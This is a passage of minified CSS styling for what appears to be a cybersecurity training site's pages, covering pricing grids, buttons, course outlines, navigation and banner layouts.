57%)}.heading-style-h3-compress-price.strikethrough{color:#e84175;text-decoration:line-through}.heading-style-h3-compress-price.strikethrough.hidden_strikethrough{display:none}.heading-style-h3-compress-price.weight_500{font-weight:500}.heading-style-h3-compress-price.blue_text{color:#0076ff}.heading-style-h3-compress-price.color-red{color:#ffb700}.heading-style-h3-compress-price.pricing{font-size:2rem}.compressplan_list{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.learning-tailored{padding-top:2rem;padding-bottom:5rem}.learning-tailored-list{grid-column-gap:50px;grid-row-gap:50px;flex-flow:wrap;justify-content:center;align-items:flex-start;margin-top:3rem;display:flex}.learning-tailored-list_item{width:30%}.learning-tailored_item_content{padding-left:1.5rem;padding-right:1.5rem}.learning_tailored_item_img{border:3px solid #fff;border-radius:0;width:100%}.quick-stack-4{grid-column-gap:0px;grid-row-gap:0px;padding:0}.button-7{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#13171c;border:1px #13171c;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-7:hover,.button-7:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #e2047a}.button-7.is-secondary{background-color:#0000}.button-7.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.button-7.is-secondary.is-icon.align-right:hover{color:#e2047a}.button-7.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.button-7.is-secondary.is-icon.align-left:hover{color:#e2047a}.button-7.start-path-free{text-transform:capitalize;font-size:1rem}.button-7.is-alternate{background-color:#fff;border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.button-7.is-alternate:hover{border-color:#fff}.button-7.is-alternate.is-no-outline{border-style:none}.course-head-label-2{color:#fff;text-align:center;text-transform:uppercase;background-image:linear-gradient(90deg,#dc1971,#eb5a6c 54%,#6b4791);border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.div-block-181{text-align:center}.heading-12{flex-flow:row;display:flex}.margin-bottom-4{margin:0 0 1rem}.button-8{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-8:hover,.button-8:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.button-8.is-secondary{background-color:#0000}.button-8.is-secondary.no-padding{padding-left:0;padding-right:0}.button-8.is-secondary.no-padding.adjustment{object-fit:fill;border-style:solid;border-color:#fff}.button-8.is-secondary.no-padding.adjustment.prove-show-all-button{margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.button-8.is-secondary.no-padding.adjustment.learn-show-all-button{padding-left:1rem;padding-right:1rem}.button-8.is-secondary.no-padding.adjustment.practice-show-all-button{margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.div-block-182{flex-flow:column;display:flex}.paragraph-13{margin-bottom:0}.image-33{box-sizing:border-box;object-fit:contain;min-width:100%;min-height:100%;max-height:100%;margin-top:0;margin-right:0;padding-right:1rem;overflow:clip}.margin-top-12{margin:1rem 0 0}.margin-top-12.margin-medium{flex-direction:column;display:block}.margin-top-12.margin-large{margin-bottom:0;margin-left:0;margin-right:0}.code-embed-7{text-align:left;flex-flow:row;flex:0 auto;align-items:stretch;width:auto;display:flex}.share-achievement-2{grid-column-gap:0px;grid-row-gap:0px;color:#fff;text-align:center;text-transform:uppercase;border-radius:2rem;flex:none;grid-template-rows:auto;grid-template-columns:1.5fr 1fr;grid-auto-columns:1fr;padding:0;font-size:.75rem;font-weight:600;line-height:.75rem;display:grid}.collection-list-wrapper-5{margin-top:3rem}.div-block-183{text-align:center}.div-block-184{grid-column-gap:10px;grid-row-gap:10px;display:flex}.div-block-185{margin-top:7rem}.div-block-186{padding-right:0}.padding-global-7{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block;position:relative}.div-block-187{position:relative}.paragraph-14.cp-home-trusted-org-text{text-align:center}.text-color-silver-3{color:#bfc2d1}.div-block-188{justify-content:flex-start;align-items:stretch;padding-bottom:0;line-height:1.5;display:flex}.div-block-189{text-align:center}.heading-13{flex-flow:row;display:flex}.margin-bottom-5{margin:0 0 1rem}.margin-bottom-5.margin-small{width:100%}.button-9{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-9:hover,.button-9:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.button-9.is-secondary{background-color:#0000}.button-9.is-secondary.no-padding{padding-left:0;padding-right:0}.button-9.is-secondary.no-padding.adjustment{object-fit:fill;border-style:solid;border-color:#fff}.button-9.is-secondary.no-padding.adjustment.prove-show-all-button{margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.button-9.is-secondary.no-padding.adjustment.learn-show-all-button{padding-left:1rem;padding-right:1rem}.button-9.is-secondary.no-padding.adjustment.practice-show-all-button{margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.div-block-190{flex-flow:column;display:flex}.image-34{box-sizing:border-box;object-fit:contain;min-width:100%;min-height:100%;max-height:100%;margin-top:0;margin-right:0;padding-right:1rem;overflow:clip}.margin-top-13{margin:1rem 0 0}.margin-top-13.margin-medium{flex-direction:column;display:block}.margin-top-13.margin-large{margin-bottom:0;margin-left:0;margin-right:0}.collection-list-wrapper-6{margin-top:3rem}.div-block-191{text-align:center}.div-block-192{grid-column-gap:10px;grid-row-gap:10px;display:flex}.div-block-193{margin-top:7rem}.div-block-194{padding-right:0}.padding-global-8{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block;position:relative}.div-block-195{position:relative}.text-color-silver-4{color:#bfc2d1}.div-block-196{justify-content:flex-start;align-items:stretch;padding-bottom:0;line-height:1.5;display:flex}.training_industry_frmworks_secer{background-image:linear-gradient(90deg,#4e1a41,#0d0d0d);padding-top:4rem;padding-bottom:2rem}.training_indtry_frmwk-tabs_content{flex-flow:column;justify-content:flex-start;align-items:center;padding-top:0;padding-bottom:0;display:flex}.training_indtry_frmwk-tabs_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:dense;justify-content:space-between;align-items:center;width:100%;display:flex}.training_indtry_frmwk-tabs_tabs-menu{grid-column-gap:0rem;grid-row-gap:0rem;color:#999caa;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:50%;padding-top:1.5rem;padding-bottom:2rem;display:grid}.left-align-tabs_tabs-link-copy{color:var(--silver);background-color:#0000;border-bottom:1px solid #ffffff1a;padding:1.5rem 0 2rem;transition:color .4s;display:block}.left-align-tabs_tabs-link-copy:hover{color:var(--white)}.left-align-tabs_tabs-link-copy.w--current{opacity:1;color:#fff;background-color:#0000;padding-bottom:3rem}.left-align-tabs_tabs-link-copy.is-last{border:1px #000}.training_indtry_frmwk-tabs_tabs-link{color:var(--silver);background-color:#0000;border-bottom:1px solid #ffffff1a;padding:1.5rem 0 2rem;transition:color .4s;display:block}.training_indtry_frmwk-tabs_tabs-link:hover{color:var(--white)}.training_indtry_frmwk-tabs_tabs-link.w--current{opacity:1;color:#fff;background-color:#0000;padding-bottom:1.5rem}.training_indtry_frmwk-tabs_tabs-link.is-last{border:1px #000}.training_indtry_frmwk-tabs_item{flex-direction:column;align-items:flex-start;display:flex}.training_indtry_frmwk-tabs_item-heading{grid-column-gap:1.25rem;grid-row-gap:1.25rem;align-items:center;display:flex}.training_indtry_frmwk-tabs_active-indicator{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6436be260c08aa16c3b0a986_tab-active.webp);background-position:0 0;background-size:cover;width:.5rem;height:.5rem;display:none}.training_indtry_frmwk-tabs_active-indicator.is-small{width:.5rem;height:.5rem}.training_indtry_frmwk-tabs_arrow{color:#999caa;flex-direction:column;justify-content:center;align-items:center;width:.5rem;height:.9375rem;transition:transform .2s;display:flex}.training_indtry_frmwk-tabs_link-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;align-items:flex-start;margin-top:1.5rem;display:none;overflow:hidden}.training_indtry_frmwk-tabs_link-content.is-right{max-width:30rem;margin-top:0;transition:max-height .5s;display:none;transform:translateY(1.5rem)}.business-compress-plan-padding-g{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:0;margin-bottom:0;padding:0 8.75rem;transition:transform .35s;display:block;position:relative}.business-compress-plan-padding-g._140-margin{padding-left:8.75rem;padding-right:8.75rem}.business-compress-plan-padding-g.padding-tb{padding-top:2rem;padding-bottom:6rem}.tabs-content-4{width:50%}.enhance_team_perf_sec{padding-top:3rem;padding-bottom:3rem}.enhance_team_head{margin-bottom:2rem}.enhance_team_perf_grid{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.enhance_team_perf_item_img{border:0 solid #fff;border-radius:0;width:100%}.compt_details_content{width:56%;max-width:60rem}.compt_details_content.left-aligned-mobile{max-width:32rem}.compt_details_content.is-hero-left-max-width{max-width:37.5rem}.compt_details_content.is-hero-left-max-width.is-resources{max-width:40rem}.compt_main_modal-wrap{align-items:flex-start;width:50%;display:flex}.compt_details_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;margin-bottom:0;padding:0;display:flex;position:relative}.compt_details_component.is-empty-right{grid-template-columns:1.5fr 1fr}.compt_details_component.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.compt_details_component.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.compt_details_component.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.heading-14{line-height:50px}.course-head-label-new{color:#fff;text-align:center;text-transform:capitalize;background-image:linear-gradient(90deg,#dc1971,#eb5a6c 54%,#6b4791);border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.lastupdate{color:var(--silver);font-weight:300}.features_content-copy{background-color:#13171c;border-radius:24px;padding:64px 40px 40px}.pricing_new-features-grid-bus{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:343px 1.05fr 1.05fr .9fr 1fr}.pricing_new-features-grid-bus.upgrade-page{grid-column-gap:16px;grid-row-gap:16px}.pricing_new-features-grid-bus.sticky{background-color:#0c0c0c;position:sticky;top:100px}.training-in-action{padding-top:3rem;padding-bottom:3rem}.train_your_team_gredient{background-image:radial-gradient(circle,#4e1a41,#0d0d0d 20%,#0d0d0d);padding-top:4rem;position:relative;overflow:hidden}.train_your_team_gredient.hidden_live-header-main{display:none}.train_your_team_gredient.margin-top-3{margin-top:2rem}.quick-stack-5{padding:0}.image-35{width:99.996%}.cell-6{grid-column-gap:0px;grid-row-gap:0px}.cell-7{justify-content:center;align-items:center}.button_outline-gradient{grid-column-gap:10px;grid-row-gap:10px;text-align:center;background-color:#3898ec00;border:1px solid #2b2b2b;border-radius:.75rem;flex-direction:row;justify-content:center;align-items:center;padding:1rem 1.5rem;font-size:1rem;font-weight:400;line-height:1;transition:all .2s;display:flex}.button_outline-gradient:hover{box-shadow:0 12px 24px #fb004345}.button_outline-gradient.margin_top-outline{margin-top:11px}.button_outline-gradient.margin_top-outline.last_button-m{border-color:#d17b1a}.button_outline-gradient.display-block{display:block}.text-block-26{width:auto}.pricing_new-features-grid-new{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:343px 33% 33%}.pricing_new-features-grid-new.upgrade-page{grid-column-gap:16px;grid-row-gap:16px}.pricing_new-features-grid-new.sticky{background-color:#13171c;grid-template-columns:343px 33% 33%;position:sticky;top:100px}.pricing_new-features-grid-copy{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:343px 1.05fr 1.05fr .9fr 1fr}.pricing_new-features-grid-copy.upgrade-page{grid-column-gap:16px;grid-row-gap:16px}.pricing_new-features-grid-copy.sticky{background-color:#13171c;position:sticky;top:100px}.features_content-new{background-color:#13171c;border-radius:24px;width:100%;padding:64px 40px 40px}.container-compress-price-new{width:100%;max-width:800px;margin-left:auto;margin-right:auto}.linkauthor{width:100%;height:100%;position:absolute;inset:0% auto auto 0%}.authholder{position:relative}.heading-15{padding-bottom:1rem}.paragraph-16{color:var(--999caa)}.includedbox{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.toggle-container{grid-column-gap:5px;grid-row-gap:5px;text-align:center;border:1px solid #24282c;border-radius:100px;justify-content:center;width:auto;margin-top:10px;margin-left:auto;margin-right:auto;padding:0;display:flex}.pay-active{border-radius:100px;padding:5px 10px;font-size:11px;font-weight:300;line-height:12px}.pay-active.selected{border-radius:100px;padding:5px 10px;font-size:12px;display:block}.bold-text-4{color:var(--grey-2);font-weight:400}.text-block-27,.text-block-28,.text-block-29,.text-block-30,.text-block-31,.text-block-32,.text-block-33,.text-block-34,.text-block-35,.text-block-36,.text-block-37,.text-block-38,.text-block-39,.text-block-40,.text-block-41{color:var(--grey-2);font-size:12px}.discount-info.annually-off{text-transform:uppercase;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;border-radius:100px;margin-bottom:10px;padding:5px 15px;font-family:Figtree,sans-serif;font-size:.7rem;font-weight:600;line-height:1;display:inline-block}.discount-info.monthly-off{color:#fff;text-transform:uppercase;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;border-radius:100px;margin-bottom:10px;padding:5px 15px;font-family:Figtree,sans-serif;font-size:.7rem;font-weight:600;line-height:1;display:none}.arrow-annual{text-align:right;margin-bottom:-15px;margin-right:35px;font-size:.5rem}.monthly-off{color:#e9e1e1;text-align:left;overflow-wrap:normal;margin-bottom:0;margin-right:0;font-size:1rem}.annual-save{color:var(--grey-2);font-family:Figtree,sans-serif;font-size:12px;font-weight:500;display:none}.cut-off-price.annual-cutoff{color:#898d99;word-break:normal;font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:300;line-height:1;text-decoration:line-through;display:block}.cut-off-price.monthly-cutoff{color:#898d99;font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:300;line-height:1;text-decoration:line-through;display:none}.quick-stack-6{grid-column-gap:1.5rem;grid-row-gap:1.5rem;margin-top:40px;margin-left:auto;margin-right:auto;padding:0}.cell-8{flex-flow:column;justify-content:flex-start;align-items:center}.collection-list-wrapper-7{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.advance_career_list{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.link-block-3{width:auto}.advance_career_item{grid-column-gap:16px;grid-row-gap:16px;border:1px solid #ffffff1a;border-radius:.25rem;flex:none;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;height:100%;transition:border-radius .5s;display:block;position:relative;overflow:hidden}.advance_career_item:hover{border-radius:1.5rem}.advance_career_item.no-crop{cursor:pointer;max-width:20rem;min-height:0}.card-component_item-content-newy{background-color:#13171c;border:1px #ffffff1a;border-radius:.1875rem;flex-direction:column;flex:1;justify-content:space-between;padding:.5rem;display:flex}.cell-9{justify-content:flex-start;align-items:center}.outline-div{border:1px solid var(--white);border-radius:20px;max-width:75%;margin-left:auto;margin-right:auto;padding:40px}.div-block-197{background-color:var(--white);border-radius:20px;max-width:80%;margin-left:auto;margin-right:auto;padding:40px}.quick-stack-7{grid-column-gap:10px;grid-row-gap:10px;padding:0}.cell-10{justify-content:center;align-items:flex-end}.margin-top-100{margin-top:100px}.looklike-box{background-color:#13171c;border:1px solid #13171c;border-radius:0;padding:40px 20px}.div-block-198{text-align:center}.div-block-199{flex-flow:column;justify-content:center;align-items:center;display:flex}.milltary-bg-sec{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64380fff865fa42e6d8ebd71_webp-Vector%2024.webp);background-size:cover}.milltary-bg-sec.text-align-center.padding-section-80{background-color:var(--black);background-image:none}.military-cybersecurity-img,.military-cybersecurity-text{width:50%}.military-cybersecurity-img-text,.military-cybersecurity-img-text-2{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;margin-top:40px;margin-bottom:60px;display:flex}.heading-style-h2-milltry{font-family:Figtree,sans-serif;font-size:3.05rem;font-weight:300;line-height:1;display:block}.heading-style-h1-copy{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:4rem;font-weight:300;line-height:1}.heading-style-h1-copy.no_margin{margin-top:0;margin-bottom:32px}.heading-style-h1-copy.career-path-title{color:#ee605e;font-weight:500}.annual-save-no{color:var(--grey-2);margin-bottom:5px;font-family:Figtree,sans-serif;font-size:12px;font-weight:500;display:block}.start-path-for-free-align-center{color:var(--grey-2);font-size:16px;font-weight:500;line-height:1.5rem}.div-block-200{display:inline-block}.button-gradient{background-color:#000}.nav_link-5{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-5.w--current{color:#fff}.nav_list-link-3{color:#fff;white-space:normal;width:100%;padding:0;font-weight:500}.banner_top-header-3{color:#fff;letter-spacing:-1px;font-size:1.5rem;font-weight:500;line-height:1}.text-block-42{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:100% 100%;-webkit-background-clip:text;background-clip:text}.button-10{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#13171c;border:1px #13171c;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-10:hover,.button-10:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #e2047a}.button-10.banner_button{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(90deg,#fff 18%,#e2047a 88%);margin-left:60px;display:flex}.announcement_banner-tag-3{color:#000;letter-spacing:.06em;text-transform:uppercase;background-color:#fff;border-radius:100px;margin-right:1rem;padding:.375rem .75rem;font-weight:600}.announcement_banner-tag-3.is-new{color:#fff;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:cover;line-height:1}.announcement_banner-tag-3.is-new.new-update{text-align:center;font-size:.75rem}.nav_dropdown-wrapper-3{background-color:#13171c;border:1px solid #ffffff1a;border-radius:.5rem;width:100%;padding:.75rem}.nav_dropdown-wrapper-3.w--open{min-width:21.5rem;margin-top:1.875rem}.banner-3{z-index:200;background-color:#13171c;border-radius:20px;width:100%;margin-left:5%;margin-right:5%;display:none;position:relative;inset:0% 0% auto}.nav_link-alt-3{color:#fff;font-weight:500}.nav_link-6{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-6.w--current{color:#fff}.nav_menu-3{grid-column-gap:32px;grid-row-gap:32px;flex:1;justify-content:space-between;align-items:center;display:flex}.padding-global-9{grid-column-gap:6.25rem;grid-row-gap:6.25rem;border:0 solid #13171c;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block;position:relative}.course-page-wrapper{display:block}.course-page-wrapper.overflow_hidden-d{overflow:hidden}.course-page-wrapper.under-footer{display:none}.nav_link-7{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-7.w--current{color:#fff}.text-color-silver-5{color:#bfc2d1}.div-block-201{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.text-block-43{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:100% 100%;-webkit-background-clip:text;background-clip:text}.image-36{box-sizing:border-box;object-fit:contain;min-width:100%;min-height:100%;max-height:100%;margin-top:0;margin-right:0;padding-right:1rem;overflow:clip}.margin-top-14{margin:1rem 0 0}.margin-top-14.margin-medium{flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex}.button-11{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#13171c;border:1px #13171c;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-11:hover,.button-11:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #e2047a}.button-11.start-path-free{text-transform:capitalize;font-size:1rem}.button-11.is-secondary{background-color:#0000}.button-11.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.button-11.is-secondary.is-icon.align-right:hover{color:#e2047a}.button-11.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.button-11.is-secondary.is-icon.align-left:hover{color:#e2047a}.button-11.banner_button{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(90deg,#fff 18%,#e2047a 88%);margin-left:60px;display:flex}.announcement_banner-tag-4{color:#000;letter-spacing:.06em;text-transform:uppercase;background-color:#fff;border-radius:100px;margin-right:1rem;padding:.375rem .75rem;font-weight:600}.announcement_banner-tag-4.is-new{color:#fff;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:cover;line-height:1}.announcement_banner-tag-4.is-new.new-update{text-align:center;font-size:.75rem}.div-block-202{grid-column-gap:10px;grid-row-gap:10px;display:flex}.course_three_item-box-2{grid-row-gap:1rem;border:1px solid #e2047a;border-radius:1rem;flex-direction:column;flex:1;justify-content:center;align-items:flex-start;min-height:auto;margin-top:0;padding:0;display:flex;position:relative}.div-block-203{margin-top:7rem}.div-block-204{padding-right:0}.div-block-205{position:relative}.nav_link-8{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-8.w--current{color:#fff}.padding-global-10{grid-column-gap:6.25rem;grid-row-gap:6.25rem;border:0 solid #13171c;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block;position:relative}.career-path_sub-content-3bx{grid-column-gap:0px;grid-row-gap:0px;background-color:#13171c;border:1px solid #9a7874;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:3rem;margin-bottom:3rem;padding:1rem;display:grid;position:static}.career-path_sub-content-3bx.is-assessment{margin-bottom:3rem}.course-outline-box-holder-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;width:100%;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.course-outline-title-box-2{justify-content:center;width:100%;display:flex}.text-block-46.margin-left{margin-left:5px}.course-outline-box-holder-3{grid-column-gap:0px;grid-row-gap:0px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;width:100%;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.course-outline-title-box-3{justify-content:center;width:100%;display:flex}.logo-hero{max-width:40%}.xpblock{min-width:46px}.course-path_sub-content{grid-column-gap:0px;grid-row-gap:0px;background-color:#13171c;border:1px solid #9a7874;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:3rem;margin-bottom:3rem;padding:1rem;display:flex;position:static}.course-path_sub-content.is-assessment{margin-bottom:3rem}.course-path_sub-content_items{border-left:1px solid #9a7874;border-right:0 #9a7874;flex-flow:column;justify-content:center;align-items:center;width:100%;padding-left:1rem;padding-right:1rem;display:flex}.course-path_sub-content_items.is-last{border-left:1px solid #f7d9c1;border-right-style:none;border-right-width:0}.course-path_sub-content_items.is-second{border-right-color:#9a7874}.course-path_sub-content_items.is-third{border-right-width:0;border-right-color:#f7d9c1}.course-path_sub-content_items.is-first{border-left-style:none;border-left-width:0;border-right-style:none}.margitntop20{margin-top:20px}.course-heading-time-block{justify-content:space-between;align-items:center;display:flex}.image-37,.image-38,.image-39,.image-40,.image-41,.image-42{border-radius:1rem}.career-xp-value{margin-right:15px;display:flex}.image-43{width:20px}.link-block-4{grid-column-gap:5px;grid-row-gap:5px;transition:opacity .2s;display:flex}.link-block-4:hover{grid-column-gap:11px;grid-row-gap:11px}.course-heading-time-link{grid-column-gap:5px;grid-row-gap:5px;transition:all .2s;display:flex}.course-heading-time-link:hover{grid-column-gap:10px;grid-row-gap:10px;opacity:.7}.fictory-l-text-weight-medium{text-align:left;font-family:Figtree,sans-serif;font-weight:400}.fictory-l-text-weight-medium.prcing{color:var(--grey-2);font-size:12px;font-weight:500}.gst-multiple{border:1px solid #ffffff0f;width:100%;max-width:30rem;margin-top:2rem;padding:20px}.paragraph-19,.paragraph-20,.paragraph-21,.paragraph-22,.paragraph-23{text-align:center}.mbbtom.text-color-white-font-4-m-text-center{margin-bottom:1rem}.link-white{color:var(--white);text-decoration:underline}.list-4{text-align:left;display:inline-block}.rich-text-block-4{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.list-item-4{text-align:left}.div-block-207{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.is-center{text-align:center}.padding-global-11{grid-column-gap:6.25rem;grid-row-gap:6.25rem;border:0 solid #13171c;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block;position:relative}.text-color-light-grey-7{color:#999caa;font-weight:500}.teams-perks_content-4{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;padding-top:3rem;padding-bottom:3rem;display:flex}.grid-8{grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr 1fr 1fr 1fr;display:grid}.link-456{color:var(--pink)}.sec-404-devider{margin-top:0;padding:0;display:flex}.sec-404-devider.header-100svh{height:465svh}.button404{grid-column-gap:20px;grid-row-gap:20px;margin-top:28px;display:flex}.cell-11{justify-content:center;align-items:flex-start}.oopssec{flex-flow:column;justify-content:center;align-items:flex-start;display:flex}.eyebrow{background-color:var(--pink);letter-spacing:2px;border-radius:20px;margin-bottom:10px;padding:5px 20px;font-weight:500;display:inline-block}.image-45{width:200px}.link-457{color:var(--pink);text-decoration:none}.div-block-209{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.spacer-4rem{height:4rem}.div-block-210{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.catalog-hero_image-9{z-index:2;filter:blur(5px);width:21.8023%;position:absolute;bottom:0%;right:18%}.ai-section{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/693658f942ed23fc6ce48033_AI%20background%20image.webp);background-position:0 0;background-size:auto;padding-top:40px;padding-bottom:40px}.desktop-hide{display:none}.top-strip{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/695eb55e5f3fd222cf4e5e22_banner-updated.png);background-position:0 